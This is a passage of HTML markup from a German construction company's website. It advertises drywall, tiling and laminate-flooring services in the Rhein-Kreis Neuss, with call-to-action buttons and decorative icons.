brz-css-k_xZX brz-css-naKrP" data-brz-custom-id="wefsreyjgpmmsigziicskfbrjtofbfunegcm"><div class="brz-bg"><div class="brz-bg-image"></div><div class="brz-bg-color"></div></div><div class="brz-container brz-css-p9L8I"><div class="brz-row__container brz-css-l5khk" data-brz-custom-id="sizennbhizhowcfccnhkolzmgqhbdomvgnev"><div class="brz-bg"></div><div class="brz-row brz-css-aTQFn brz-css-jW1EH"><div class="brz-columns brz-css-ijgTk brz-css-n7s4S" data-brz-custom-id="cnqaxsocslxzffxhguvnhxuhfxmyyhffbigi"><div class="brz-bg"></div><div class="brz-column__items brz-css-zlJQ9 brz-css-bf_m4"><div id class="brz-css-vttVg brz-css-cE8oJ brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="sxeeydnztlekautjovvabyqsualcbhkgkuno"><div data-brz-translate-text="1"><p class="brz-tp-lg-abovetitle brz-mt-xs-10 brz-mb-xs-10 brz-css-cN8YR" data-generated-css="brz-css-ncjma" data-uniq-id="amhxk"><span class="brz-cp-color6">Ver-Universalbau im Rhein-Kreis Neuss</span></p></div></div></div><div id class="brz-css-vttVg brz-css-iuDve brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="mefpolmfbtvangdodmwuyrasspeopxtqwece"><div data-brz-translate-text="1"><p class="brz-tp-lg-heading1 brz-mt-lg-0 brz-mb-lg-40 brz-css-mgOAb" data-uniq-id="qdgrn" data-generated-css="brz-css-nsjly">Wir kümmern uns um Ihre Wand und Boden.</p></div></div></div><div class="brz-wrapper-clone brz-css-ev0s6 brz-css-tTIM7"><div class="brz-d-xs-flex brz-flex-xs-wrap brz-css-bk3iN brz-css-yttGt"><div class="brz-wrapper-clone__item" id="jjfufobhsdmsctyzhdanpooorwetvrzhhszy"><a class="brz-a brz-anchor brz-btn brz-css-kp7KS brz-css-ddVpS" href="#kontakt" target="_self" rel="noopener" data-brz-link-type="anchor" data-brz-custom-id="jjfufobhsdmsctyzhdanpooorwetvrzhhszy"><span data-brz-translate-text="1" class="brz-span brz-text__editor" contenteditable="false">Termin vereinbaren</span></a></div></div></div></div></div><div class="brz-columns brz-css-ijgTk brz-css-ogcoV" data-brz-custom-id="hmaeswqgipzqcatmutgjmcyomdtrbvxpmkah"><div class="brz-bg"></div><div class="brz-column__items brz-css-zlJQ9"><div id class="brz-css-vttVg brz-css-oZVVs brz-wrapper"><div class="brz-spacer brz-css-jP44B brz-css-rpR7a"></div></div></div></div></div></div></div></div></section><section id="ieluflfdssuvmpzckiklrwicdsdtvqnvluuw" class="brz-section brz-css-lW0lY"><div class="brz-section__content brz-section--boxed brz-css-k_xZX brz-css-x1s_W" data-brz-custom-id="mawtriryqaisgdbhkeqiqqhbzwimgkpzqusw"><div class="brz-container brz-css-p9L8I"><div class="brz-wrapper-clone brz-css-ev0s6 brz-css-eu6k_"><div class="brz-d-xs-flex brz-flex-xs-wrap brz-css-bk3iN"><div class="brz-wrapper-clone__item" id="yiovseuzucfmmtmhltrobatkuhspultfwsok"><div class="brz-icon__container" data-brz-custom-id="yiovseuzucfmmtmhltrobatkuhspultfwsok"><span class="brz-icon brz-span brz-css-f7gHN brz-css-zO9Ym"><svg xmlns="//www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial]" data-type="glyph" data-name="filter-check"><g fill="currentColor" class="nc-icon-wrapper"><path d="M23 10H1a1 1 0 1 1 0-2h22a1 1 0 1 1 0 2zM23 4H1a1 1 0 1 1 0-2h22a1 1 0 1 1 0 2zM9 16H1a1 1 0 1 1 0-2h8a1 1 0 1 1 0 2zM9 22H1a1 1 0 1 1 0-2h8a1 1 0 1 1 0 2z"/><path d="M16 22a.997.997 0 0 1-.707-.293l-3-3a.999.999 0 1 1 1.414-1.414L16 19.586l5.293-5.293a.999.999 0 1 1 1.414 1.414l-6 6A.997.997 0 0 1 16 22z" data-color="color-2"/></g></svg></span></div></div></div></div><div id class="brz-css-vttVg brz-css-rG48E brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="ydiijjzheusjjgbrcvlzclzdagnxaofiliaj"><div data-brz-translate-text="1"><p class="brz-mb-lg-0 brz-mt-lg-10 brz-text-lg-center brz-tp-lg-heading6 brz-css-c7Kz6" data-uniq-id="hkvus" data-generated-css="brz-css-noaxl"><span class="brz-cp-color6">WAS WIR TUN</span></p></div></div></div><div id class="brz-css-vttVg brz-css-bdi4d brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="zohldyhxcyfpnysthqskuyotmzmqhmkacadk"><div data-brz-translate-text="1"><p class="brz-mb-xs-10 brz-mb-lg-20 brz-mt-lg-0 brz-tp-lg-heading2 brz-text-lg-center brz-mb-sm-10 brz-css-fTnzc" data-uniq-id="faswo" data-generated-css="brz-css-lzicc"><span class="brz-cp-color2">Unsere Leistungen</span></p></div></div></div></div></div></section><section id="uwekvaqmzyozpxckxwisqfzoxoaheymykwix" class="brz-section brz-css-lW0lY"><div class="brz-section__content brz-section--boxed brz-css-k_xZX brz-css-ynWAC" data-brz-custom-id="ensncqkcuvfsdxqbvlzgcbexfzufpiwwxitn"><div class="brz-container brz-css-p9L8I"><div class="brz-row__container brz-css-l5khk" data-brz-custom-id="vhzwejemlgevlemaovmdsqjpivelxmhabmbk"><div class="brz-bg"></div><div class="brz-row brz-css-aTQFn brz-css-jW1EH"><div class="brz-columns brz-css-ijgTk brz-css-moUWI brz-css-p2Qv6" data-brz-custom-id="rsmqqizavpdqwfosifawuqcvvvwxacpokjph"><div class="brz-bg"></div><div class="brz-column__items brz-css-zlJQ9 brz-css-mwNMQ"><div class="brz-row__container brz-css-l5khk" data-brz-custom-id="rpkrkfevgckipceoiamjxsqjzrvtywkqicxw"><div class="brz-bg"></div><div class="brz-row brz-row--inner brz-css-aTQFn brz-css-jW1EH"><div class="brz-columns brz-css-ijgTk brz-css-joyq8" data-brz-custom-id="xlfwnqepprvxccyzzpfeulxczeyqgvhylpxx"><div class="brz-bg"><div class="brz-bg-image"></div></div><div class="brz-column__items brz-css-zlJQ9 brz-css-ozijX"><div id class="brz-css-vttVg brz-css-oZVVs brz-wrapper"><div class="brz-spacer brz-css-jP44B brz-css-rnIiP"></div></div><div class="brz-wrapper-clone brz-css-ev0s6 brz-css-anvII"><div class="brz-d-xs-flex brz-flex-xs-wrap brz-css-bk3iN brz-css-e_rAP"><div class="brz-wrapper-clone__item" id="mtnnycamebhfpjbyqrkzkcnwsuofhovkcbyb"><div class="brz-icon__container" data-brz-custom-id="mtnnycamebhfpjbyqrkzkcnwsuofhovkcbyb"><span class="brz-icon brz-span brz-css-f7gHN brz-css-vp0ow"><svg xmlns="//www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial]" data-type="outline" data-name="settings"><g fill="none" stroke="currentColor" stroke-miterlimit="10" class="nc-icon-wrapper"><path d="m11.3 16.5 5.4 5.4c1.4 1.4 3.6 1.4 5 0s1.4-3.6 0-5l-5-5M9.8 10.1 6.5 6.8" data-cap="butt" data-color="color-2" vector-effect="non-scaling-stroke"/><path stroke-linecap="square" d="m4.4 7.5 2.1-.7.7-2.1-2.8-2.8-2.8 2.8z" data-color="color-2" vector-effect="non-scaling-stroke"/><path stroke-linecap="square" d="m22.4 4.8-3 3-3.5-3.5 3-3c-.7-.3-1.4-.4-2.2-.3-2.8.2-5.1 2.7-5 5.6 0 .6.1 1.1.3 1.6l-9.6 8.5C1 18 .9 20.2 2.2 21.5h0c1.4 1.4 3.6 1.3 4.8-.2l8.5-9.6c.9.3 1.8.3 2.8.2 2-.4 3.6-1.9 4.2-3.9.3-1.1.3-2.2-.1-3.2z" vector-effect="non-scaling-stroke"/></g></svg></span></div></div></div></div></div></div></div></div><div id class="brz-css-vttVg brz-css-zw8aS brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="lowwpkmnnocaxenynksdfeugfokxblktpnli"><div data-brz-translate-text="1"><p class="brz-mt-lg-20 brz-tp-lg-heading3 brz-text-lg-center brz-mb-lg-10 brz-css-y2Yyw" data-uniq-id="rtmnl" data-generated-css="brz-css-nssyv"><span class="brz-cp-color2">Trockenbau</span></p></div></div></div><div id class="brz-css-vttVg brz-css-dwc9x brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="drfnflnfdcqynaccgpdoxezitmeubtzdzaru"><div data-brz-translate-text="1"><p class="brz-mb-lg-0 brz-mt-lg-0 brz-tp-lg-paragraph brz-text-lg-center brz-css-lqqQR" data-uniq-id="gpbmc" data-generated-css="brz-css-fiquw"><span class="brz-cp-color7">Wir beginnen am Rohbau und schließen den Bau sachgemäß ab. Alles aus einer Hand.</span></p></div></div></div><div class="brz-wrapper-clone brz-css-ev0s6 brz-css-rpjE9"><div class="brz-d-xs-flex brz-flex-xs-wrap brz-css-bk3iN"><div class="brz-wrapper-clone__item" id="tfxuidoovhtbsgvrhmxlywtxvqszjdthtnlv"><a class="brz-a brz-btn brz-css-kp7KS brz-css-uGcym" href="tel:+4917681177197" target="_self" rel="noopener" data-brz-link-type="external" data-brz-custom-id="tfxuidoovhtbsgvrhmxlywtxvqszjdthtnlv"><span data-brz-translate-text="1" class="brz-span brz-text__editor" contenteditable="false">JETZT ANRUFEN</span></a></div></div></div></div></div><div class="brz-columns brz-css-ijgTk brz-css-moUWI brz-css-gQtLU" data-brz-custom-id="xfsmjudmzixgqyvqxydlicelqtcaurturgqt"><div class="brz-bg"></div><div class="brz-column__items brz-css-zlJQ9 brz-css-zr10Q"><div class="brz-row__container brz-css-l5khk" data-brz-custom-id="xowhkrnicklqnisozuhjlilwturedxbufwyr"><div class="brz-bg"></div><div class="brz-row brz-row--inner brz-css-aTQFn brz-css-jW1EH"><div class="brz-columns brz-css-ijgTk brz-css-eOtzS" data-brz-custom-id="iyanlraebscefvzmxnjwuollvxebvrvyvumi"><div class="brz-bg"><div class="brz-bg-image"></div></div><div class="brz-column__items brz-css-zlJQ9 brz-css-lcFDv"><div id class="brz-css-vttVg brz-css-oZVVs brz-wrapper"><div class="brz-spacer brz-css-jP44B brz-css-pvvyq"></div></div><div class="brz-wrapper-clone brz-css-ev0s6 brz-css-k40Z6"><div class="brz-d-xs-flex brz-flex-xs-wrap brz-css-bk3iN brz-css-q2xQI"><div class="brz-wrapper-clone__item" id="euqrjqkqncnekguqarmbnfcfhdfcmslctpvc"><div class="brz-icon__container" data-brz-custom-id="euqrjqkqncnekguqarmbnfcfhdfcmslctpvc"><span class="brz-icon brz-span brz-css-f7gHN brz-css-y05lI"><svg xmlns="//www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial]" data-type="outline" data-name="grid-48"><g fill="none" stroke="currentColor" stroke-linecap="square" stroke-miterlimit="10" class="nc-icon-wrapper"><path d="M1 1h4v4H1zM1 10h4v4H1z" vector-effect="non-scaling-stroke"/><path d="M1 19h4v4H1z" data-color="color-2" vector-effect="non-scaling-stroke"/><path d="M10 1h4v4h-4z" vector-effect="non-scaling-stroke"/><path d="M10 10h4v4h-4z" data-color="color-2" vector-effect="non-scaling-stroke"/><path d="M10 19h4v4h-4z" vector-effect="non-scaling-stroke"/><path d="M19 1h4v4h-4z" data-color="color-2" vector-effect="non-scaling-stroke"/><path d="M19 10h4v4h-4zM19 19h4v4h-4z" vector-effect="non-scaling-stroke"/></g></svg></span></div></div></div></div></div></div></div></div><div id class="brz-css-vttVg brz-css-xqoLb brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="qameendubffmtqtylzggbcaujwooeozkysom"><div data-brz-translate-text="1"><p class="brz-mb-lg-10 brz-text-lg-center brz-tp-lg-heading3 brz-mt-lg-20 brz-css-nBXwm" data-uniq-id="qgybx" data-generated-css="brz-css-ergtd"><span class="brz-cp-color2">Fliesenlegen</span></p></div></div></div><div id class="brz-css-vttVg brz-css-fqu9o brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="niemwopfgcuuqsompxrmdcatduonwvmdmtpf"><div data-brz-translate-text="1"><p class="brz-mb-lg-0 brz-text-lg-center brz-tp-lg-paragraph brz-mt-lg-0 brz-css-gwiA3" data-uniq-id="qsdby" data-generated-css="brz-css-pcvdz"><span class="brz-cp-color7">Wir arbeiten professionell und zügig. Dabei verwenden wir ausschließlich bekannte Materialien.</span></p></div></div></div><div class="brz-wrapper-clone brz-css-ev0s6 brz-css-lTSuV"><div class="brz-d-xs-flex brz-flex-xs-wrap brz-css-bk3iN"><div class="brz-wrapper-clone__item" id="tdgrfijzhkchftxttjogscxtmbmcluegrakk"><a class="brz-a brz-btn brz-css-kp7KS brz-css-bZ9FN" href="tel:+4917681177197" target="_self" rel="noopener" data-brz-link-type="external" data-brz-custom-id="tdgrfijzhkchftxttjogscxtmbmcluegrakk"><span data-brz-translate-text="1" class="brz-span brz-text__editor" contenteditable="false">JETZT ANRUFEN</span></a></div></div></div></div></div><div class="brz-columns brz-css-ijgTk brz-css-moUWI brz-css-nwdWW" data-brz-custom-id="bcwulfobhffjvcsrmzhbtfypvvbofmwijapk"><div class="brz-bg"></div><div class="brz-column__items brz-css-zlJQ9 brz-css-s3tIx"><div class="brz-row__container brz-css-l5khk" data-brz-custom-id="jlwzlbwmgazqxyidcjsomzcdbgajottekcvt"><div class="brz-bg"></div><div class="brz-row brz-row--inner brz-css-aTQFn brz-css-jW1EH"><div class="brz-columns brz-css-ijgTk brz-css-foCt3" data-brz-custom-id="waugzvdlbxfkkjqwrpqstadoqzlktdhvagtw"><div class="brz-bg"><div class="brz-bg-image"></div></div><div class="brz-column__items brz-css-zlJQ9 brz-css-vkojy"><div id class="brz-css-vttVg brz-css-oZVVs brz-wrapper"><div class="brz-spacer brz-css-jP44B brz-css-eOY7F"></div></div><div class="brz-wrapper-clone brz-css-ev0s6 brz-css-zoYVD"><div class="brz-d-xs-flex brz-flex-xs-wrap brz-css-bk3iN brz-css-fTMZx"><div class="brz-wrapper-clone__item" id="ewfjrjfxightlbngfjbgwbhumfhluohyrqzz"><div class="brz-icon__container" data-brz-custom-id="ewfjrjfxightlbngfjbgwbhumfhluohyrqzz"><span class="brz-icon brz-span brz-css-f7gHN brz-css-hZq3w"><svg xmlns="//www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial]" data-type="outline" data-name="layout-11"><g fill="none" stroke="currentColor" stroke-linecap="square" stroke-miterlimit="10" class="nc-icon-wrapper"><path d="M3 1h7v12H3z" vector-effect="non-scaling-stroke"/><path d="M3 17h7v6H3zM14 1h7v6h-7z" data-color="color-2" vector-effect="non-scaling-stroke"/><path d="M14 11h7v12h-7z" vector-effect="non-scaling-stroke"/></g></svg></span></div></div></div></div></div></div></div></div><div id class="brz-css-vttVg brz-css-kr8er brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="wwpzedayjzcgrwvglbweuvjqxfwfhonsdwym"><div data-brz-translate-text="1"><p class="brz-mb-lg-10 brz-text-lg-center brz-tp-lg-heading3 brz-mt-lg-20 brz-css-dSoTo" data-uniq-id="zcwvh" data-generated-css="brz-css-dyduo"><span class="brz-cp-color2">Laminat</span></p></div></div></div><div id class="brz-css-vttVg brz-css-cLEwx brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="tvujxwqziqakmqkyoqqxijqgptmfsgiblhdh"><div data-brz-translate-text="1"><p class="brz-text-lg-center brz-tp-lg-paragraph brz-mt-lg-0 brz-mb-lg-0 brz-css-eWtS8" data-generated-css="brz-css-hpgfd" data-uniq-id="gmnlp"><span class="brz-cp-color7">Wir verlegen Laminat und andere Bodenbeläge. Sauber und fachgerecht</span></p><p class="brz-text-lg-center brz-tp-lg-paragraph brz-mt-lg-0 brz-mb-lg-0 brz-css-gkz9p" data-generated-css="brz-css-rcqpu" data-uniq-id="ofsij"><span class="brz-cp-color7"> </span></p></div></div></div><div class="brz-wrapper-clone brz-css-ev0s6 brz-css-m0uRf"><div class="brz-d-xs-flex brz-flex-xs-wrap brz-css-bk3iN"><div class="brz-wrapper-clone__item" id="bckcdqndzzcpgtftxbntvijspsaemgqsufcd"><a class="brz-a brz-btn brz-css-kp7KS brz-css-smC6W" href="tel:+4917681177197" target="_self" rel="noopener" data-brz-link-type="external" data-brz-custom-id="bckcdqndzzcpgtftxbntvijspsaemgqsufcd"><span data-brz-translate-text="1" class="brz-span brz-text__editor" contenteditable="false">JETZT ANRUFEN</span></a></div></div></div></div></div></div></div></div></div></section><section id="trockenbau" class="brz-section brz-css-lW0lY"><div class="brz-section__content brz-section--boxed brz-css-k_xZX brz-css-toRO8" data-brz-custom-id="svdomrmukdrdrfhvrgtnsmtypgownkhcpshu"><div class="brz-container brz-css-p9L8I"><div id class="brz-css-vttVg brz-wrapper"><div class="brz-line brz-line-default brz-css-xoU__ brz-css-qbKwt" data-brz-custom-id="xdbiqqlafyvfwupjtnaqgrpipuinetjtlxpp"><hr class="brz-hr"></div></div><div id class="brz-css-vttVg brz-css-oZVVs brz-css-sUFvC brz-wrapper"><div class="brz-spacer brz-css-jP44B"></div></div><div id="trockenbau" class="brz-css-vttVg brz-css-mkQUJ brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="ttoyueslawkvjkfifbkcvoceiqawxqmdvezh"><div data-brz-translate-text="1"><p class="brz-mb-sm-10 brz-text-lg-center brz-tp-lg-heading2 brz-mt-lg-0 brz-mb-lg-20 brz-mb-xs-10 brz-css-x5Fj4" data-generated-css="brz-css-vkfgw" data-uniq-id="sxygm"><span class="brz-cp-color2">Trockenbau</span></p></div></div></div></div></div></section><section id="xcfnwsbpqrrjtzpgqvuhowyisjybfbfzphtf" class="brz-section brz-css-lW0lY"><div class="brz-section__content brz-section--boxed brz-css-k_xZX brz-css-aR6SN" data-brz-custom-id="frawwbnqfdyueohlktdkigkjcfdpqtscewqu"><div class="brz-bg"><div class="brz-bg-image"></div><div class="brz-bg-color"></div></div><div class="brz-container brz-css-p9L8I"><div class="brz-row__container brz-css-l5khk" data-brz-custom-id="zzgpfnirceukogrbmqwsyedntttekgesspfh"><div class="brz-bg"></div><div class="brz-row brz-css-aTQFn brz-css-jW1EH"><div class="brz-columns brz-css-ijgTk brz-css-fyiri" data-brz-custom-id="ucefbiluzwavbxzhihqukxpkgivuksmovxzy"><div class="brz-bg"></div><div class="brz-column__items brz-css-zlJQ9 brz-css-hR_W2"><div class="brz-wrapper-clone brz-css-ev0s6 brz-css-hqb5P"><div class="brz-d-xs-flex brz-flex-xs-wrap brz-css-bk3iN brz-css-jkqr9"><div class="brz-wrapper-clone__item" id="vgnrojiozdxpwqjivgqzqvdwmsjfujbdcxxw"><div class="brz-icon__container" data-brz-custom-id="vgnrojiozdxpwqjivgqzqvdwmsjfujbdcxxw"><span class="brz-icon brz-span brz-css-f7gHN brz-css-jPdxg"><svg xmlns="//www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial]" data-type="glyph" data-name="settings"><g fill="currentColor" class="nc-icon-wrapper"><path d="M10.853 9.439 6.707 5.293 8 4 4 0 0 4l4 4 1.293-1.293 3.896 3.896zM18.94 13.94c-.309.036-.622.06-.94.06-.305 0-.608-.018-.912-.053l-3.641 4.499 4.518 4.518a3.535 3.535 0 1 0 5-5L18.94 13.94z" data-color="color-2"/><path d="m20.271 6.771-3.042-3.042L20.437.521A5.97 5.97 0 0 0 18 0a6 6 0 0 0-5.75 7.708l-10.789 8.73a4.335 4.335 0 0 0-1.459 3.106 4.335 4.335 0 0 0 1.264 3.19 4.325 4.325 0 0 0 6.296-.195l8.73-10.789A6 6 0 0 0 24 6c0-.869-.189-1.692-.521-2.438l-3.208 3.209z"/></g></svg></span></div></div></div></div><div id class="brz-css-vttVg brz-css-w7sfg brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="nccitiitayruhrrtpqqqnkxynydggiopilvi"><div data-brz-translate-text="1"><p class="brz-mb-lg-10 brz-text-lg-justify brz-tp-lg-heading6 brz-mt-lg-10 brz-text-xs-center brz-text-sm-left brz-css-j81Tq" data-generated-css="brz-css-dikzl" data-uniq-id="ybdiy"><span class="brz-cp-color6">WIE GEHEN WIR VOR?</span></p></div></div></div><div id class="brz-css-vttVg brz-css-sfWb8 brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="iuhlnawlxcakmymnhyjiregbrmlfjqmzzctx"><div data-brz-translate-text="1"><p class="brz-tp-lg-heading2 brz-text-xs-center brz-css-qkdda" data-uniq-id="kdebw" data-generated-css="brz-css-cqeuz"><span class="brz-cp-color2">Vereinbaren Sie ein Beratungsgespräch.</span></p></div></div></div><div id class="brz-css-vttVg brz-css-a2A_Z brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="srfrfzyjirxuogryygbmybzcrqtyplwhfigf"><div data-brz-translate-text="1"><p class="brz-mb-lg-20 brz-mt-lg-30 brz-tp-lg-paragraph brz-mt-sm-20 brz-css-j9NxO" data-generated-css="brz-css-foakd" data-uniq-id="civlp"><span class="brz-cp-color7">In einem ersten Gespräch können wir die Anforderungen besprechen und die Rahmenbedingungen abstecken. Eine individuelle Beratung, um schnell ans Ziel zu gelangen. </span></p></div></div></div><div id class="brz-css-vttVg brz-css-aGaRH brz-wrapper"><div class="brz-icon-text brz-css-mHSX_ brz-css-uoH7I" data-brz-custom-id="qkwjsgzbvnxtsbhgqtqdptgtgstfrwfhoexb"><div class="brz-icon__container" data-brz-custom-id="urhalhuapfppowdlnpxtfileelyhmlagrufu"><span class="brz-icon brz-span brz-css-f7gHN brz-css-eUOyF"><svg xmlns="//www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial]" data-type="glyph" data-name="check-bold"><path fill="currentColor" d="m2 11 2-2 5 3 11-8 2 2L9 19z" class="nc-icon-wrapper"/></svg></span></div><div class="brz-text-btn"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="cwuykqznfistpvriovpjhzjejrhksrwwiuqu"><div data-brz-translate-text="1"><p class="brz-tp-lg-paragraph brz-mt-lg-0 brz-mb-lg-0 brz-css-cku8G" data-generated-css="brz-css-holqr" data-uniq-id="euyrd"><span class="brz-cp-color2">Trockenbau Vorbereitung</span></p></div></div></div></div></div><div id class="brz-css-vttVg brz-css-jzu5d brz-wrapper"><div class="brz-icon-text brz-css-mHSX_ brz-css-dMlCx" data-brz-custom-id="jyguqgfrrlhilaypzlxwxxvkwkyegydzgzzd"><div class="brz-icon__container" data-brz-custom-id="hwsbsjlheyvvqiftveawukzxnttsgksucejz"><span class="brz-icon brz-span brz-css-f7gHN brz-css-uqjN0"><svg xmlns="//www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial]" data-type="glyph" data-name="check-bold"><path fill="currentColor" d="m2 11 2-2 5 3 11-8 2 2L9 19z" class="nc-icon-wrapper"/></svg></span></div><div class="brz-text-btn"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="uerrkfsowbfdawjwiekiqecutbfpjexfvspk"><div data-brz-translate-text="1"><p class="brz-mt-lg-0 brz-mb-lg-0 brz-tp-lg-paragraph brz-css-ui9t0" data-generated-css="brz-css-oezsf" data-uniq-id="avzxx"><span class="brz-cp-color2">Estrich</span></p></div></div></div></div></div><div id class="brz-css-vttVg brz-css-cOBKl brz-wrapper"><div class="brz-icon-text brz-css-mHSX_ brz-css-wEzot" data-brz-custom-id="mxuvujngdilodyshocbzmsqzhvosgrtbbptt"><div class="brz-icon__container" data-brz-custom-id="qzwismvgszpzqxmijbivlewilribgicrcdxj"><span class="brz-icon brz-span brz-css-f7gHN brz-css-r6_Yj"><svg xmlns="//www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial]" data-type="glyph" data-name="check-bold"><path fill="currentColor" d="m2 11 2-2 5 3 11-8 2 2L9 19z" class="nc-icon-wrapper"/></svg></span></div><div class="brz-text-btn"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="wvkdbnllsredxscmedfyijrfhqchrdgbqxzv"><div data-brz-translate-text="1"><p class="brz-mt-lg-0 brz-mb-lg-0 brz-tp-lg-paragraph brz-css-rbMp3" data-generated-css="brz-css-uybgq" data-uniq-id="lgysg"><span class="brz-cp-color2">Bodenbelag verlegen</span></p></div></div></div></div></div><div id class="brz-css-vttVg brz-css-wtG1E brz-wrapper"><div class="brz-icon-text brz-css-mHSX_ brz-css-fjiQv" data-brz-custom-id="zkjxcpwxpokcsdggxfobkdfvivtpzkovgjyg"><div class="brz-icon__container" data-brz-custom-id="oqmbgqjuoytfhqjakewkhdngfilcnamqzulk"><span class="brz-icon brz-span brz-css-f7gHN brz-css-y86AL"><svg xmlns="//www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial]" data-type="glyph" data-name="check-bold"><path fill="currentColor" d="m2 11 2-2 5 3 11-8 2 2L9 19z" class="nc-icon-wrapper"/></svg></span></div><div class="brz-text-btn"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="eyqltphocubqkovxkereedwqkunoagdmgcpr"><div data-brz-translate-text="1"><p class="brz-tp-lg-paragraph brz-mb-lg-0 brz-mt-lg-0 brz-css-mVQ4Y" data-uniq-id="jrmkf" data-generated-css="brz-css-hskwr"><span class="brz-cp-color2">Sauberer Abschluss</span></p></div></div></div></div></div></div></div><div class="brz-columns brz-css-ijgTk brz-css-o8656" data-brz-custom-id="siimksyukdacsdeotkkwjgcxknojhylmujdz"><div class="brz-bg"></div><div class="brz-column__items brz-css-zlJQ9 brz-css-oTFZX"><div class="brz-row__container brz-css-l5khk" data-brz-custom-id="kjredukgaxtlngsdjhojhhkgxsbtmtxnfbxh"><div class="brz-bg"></div><div class="brz-row brz-row--inner brz-css-aTQFn brz-css-jW1EH"><div class="brz-columns brz-css-ijgTk brz-css-atzii" data-brz-custom-id="udermzsszefypuohzbfqnanxpmlytkfphupo"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-column__items brz-css-zlJQ9 brz-css-dKeJL"><div class="brz-wrapper-clone brz-css-ev0s6 brz-css-aQWnZ"><div class="brz-d-xs-flex brz-flex-xs-wrap brz-css-bk3iN"><div class="brz-wrapper-clone__item" id="rzsabzapohnwiqrlbhctzqpnbxgottdqndov"><div class="brz-icon__container" data-brz-custom-id="rzsabzapohnwiqrlbhctzqpnbxgottdqndov"><span class="brz-icon brz-span brz-css-f7gHN brz-css-zfLwt"><svg xmlns="//www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial]" data-type="outline" data-name="b-meeting"><g fill="none" stroke="currentColor" stroke-linecap="square" stroke-miterlimit="10" class="nc-icon-wrapper"><path d="M23 1H11v10l5-4h7z" data-color="color-2" vector-effect="non-scaling-stroke"/><path d="M10 21.836c0-.604-.265-1.179-.738-1.554C8.539 19.708 7.285 19 5.5 19s-3.039.708-3.762 1.282c-.473.375-.738.95-.738 1.554V23h9v-1.164z" vector-effect="non-scaling-stroke"/><circle cx="5.5" cy="13.5" r="2.5" vector-effect="non-scaling-stroke"/><path d="M23 21.836c0-.604-.265-1.179-.738-1.554C21.539 19.708 20.285 19 18.5 19s-3.039.708-3.762 1.282c-.473.375-.738.95-.738 1.554V23h9v-1.164z" vector-effect="non-scaling-stroke"/><circle cx="18.5" cy="13.5" r="2.5" vector-effect="non-scaling-stroke"/></g></svg></span></div></div></div></div></div></div><div class="brz-columns brz-css-ijgTk brz-css-u8ssY" data-brz-custom-id="nslxukevypinanmacqfeyuujhepsvvrevoxj"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-column__items brz-css-zlJQ9 brz-css-oPQ4z"><div id class="brz-css-vttVg brz-css-vs4du brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="tbcdkvqegipztbdbchdwsgfmoanysghzyhpa"><div data-brz-translate-text="1"><p class="brz-text-xs-center brz-tp-lg-paragraph brz-text-lg-justify brz-css-c1b0o" data-uniq-id="kvhme" data-generated-css="brz-css-epqgp"><span class="brz-cp-color8">Termin vereinbaren</span></p></div></div></div><div id class="brz-css-vttVg brz-css-hCQb2 brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="snkkjfgwgbjxrzquazqtviicymuflfasmiqy"><div data-brz-translate-text="1"><p class="brz-text-lg-justify brz-tp-lg-heading4 brz-text-xs-center brz-css-wmny5" data-uniq-id="azsrs" data-generated-css="brz-css-meexr"><a class="link--external brz-cp-color8" href="tel:+4917681177197" data-brz-link-type="external">0176-81177197</a></p></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section id="fliesen" class="brz-section brz-css-lW0lY"><div class="brz-section__content brz-section--boxed brz-css-k_xZX brz-css-zgdfL" data-brz-custom-id="jzdkugckmrhbwmrkzcjuvgndgoqqahitilvq"><div class="brz-container brz-css-p9L8I"><div id class="brz-css-vttVg brz-css-gYuhU brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="onatowqkgklbaccxatzedhtrgszmganwwdbd"><div data-brz-translate-text="1"><p class="brz-mb-sm-10 brz-text-lg-center 